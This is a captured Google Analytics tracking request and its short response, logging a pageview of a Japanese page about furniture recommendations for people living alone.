request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=735845491&t=pageview&_s=1&dl=https%3A%2F%2Fmatsubarahajime.com%2Fsite%2Fkr43dqv.php%3Fpage%3D6ad31b-%25E5%25AE%25B6%25E5%2585%25B7-%25E3%2581%258A%25E3%2581%2599%25E3%2581%2599%25E3%2582%2581-%25E4%25B8%2580%25E4%25BA%25BA%25E6%259A%25AE%25E3%2582%2589%25E3%2581%2597&ul=en-us%40posix&dt=%E5%AE%B6%E5%85%B7%20%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%20%E4%B8%80%E4%BA%BA%E6%9A%AE%E3%82%89%E3%81%97&sr=1280x720&vp=1280x720&_u=YGBACUABDAAAACAAI~&jid=1447350274&gjid=664971700&cid=1721994096.1769078431&tid=UA-58389520-1&_gid=1957522458.1769078431&_r=1&_slc=1&z=209688774
body_size: -452
content:
2,cG-SX5FNLF758